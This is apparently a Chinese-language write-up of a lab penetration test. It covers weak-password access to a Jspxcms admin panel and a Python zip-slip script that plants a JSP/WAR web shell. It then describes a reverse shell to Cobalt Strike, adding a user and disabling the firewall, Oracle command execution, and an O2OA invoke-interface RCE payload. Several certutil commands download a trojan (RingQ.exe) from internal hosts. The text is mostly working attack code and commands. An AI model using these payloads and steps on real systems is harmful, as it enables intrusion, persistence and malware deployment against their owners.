信息收集

有一个8080端口开放。弱口令进入后台admin/cslab
Jspxcms后台的zip解压功能getshell
生成war包
1
| jar -cf shell.war shell.jsp
|
1
2
3
4
5
6
| import zipfile
zip = zipfile.ZipFile("test111.zip",'w',zipfile.ZIP_DEFLATED)
with open("shell.war","rb") as f:
data=f.read();
zip.writestr("../../../shell.war",data)
zip.close()
|
和之前一样弹个shell到cs然后增加个用户上去关闭防火墙
内网渗透
oracle命令执行


有一个用户去登录下数据库试试,但是没什么用,但是oracle可以命令执行,利用mdut连接执行就行

继续将木马下载到这台主机上
1
2
3
| certutil.exe -urlcache -split -f http://172.17.50.62:8080/main.txt main.txt
certutil.exe -urlcache -split -f http://172.17.50.62:8080/RingQ.exe RingQ.exe
|
O2OA系统 invoke接口命令执行漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var pb = new ProcessBuilder(["cmd.exe", "/c", "dir"]);
var process = pb.start();
var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));
var result = [];
while (true) {
var line = bufReader.readLine();
if (line == null) break;
result.push(line);
}
this.response.setBody({ Result: result }, "application/json");
|

权限有点低,那就继续弹到cs上
1
2
3
| certutil.exe -urlcache -split -f http://10.0.0.65/main.txt main.txt
certutil.exe -urlcache -split -f http://10.0.0.65/RingQ.exe RingQ.exe
|
参考: https://mp.weixin.qq.com/s/Cd-nBHoaH0bUtkLkP3-ZoQ





